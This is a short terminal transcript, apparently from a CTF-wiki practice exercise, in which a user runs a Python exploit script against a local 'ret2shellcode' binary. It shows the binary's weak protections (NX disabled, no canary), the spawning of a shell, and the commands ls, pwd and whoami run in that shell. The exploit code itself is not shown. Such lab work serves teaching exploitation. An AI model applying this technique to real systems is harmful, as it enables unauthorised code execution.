 11:55:56 zjgcjy@zjgcjy-manjaro ...ctf-wiki/basic_ro
$ python2 exp.py ret2shellcode 0
[*] '/home/zjgcjy/work/ctf-wiki/basic_rop/ret2shellcode/
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x8048000)
RWX: Has RWX segments
[*] '/usr/lib32/libc.so.6'
Arch: i386-32-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Starting local process './ret2shellcode': pid 6129
[*] Switching to interactive mode
$ ls
exp.py pwnit.py ret2shellcode ret2shellcode.c
$ pwd
/home/zjgcjy/work/ctf-wiki/basic_rop/ret2shellcode
$ whoami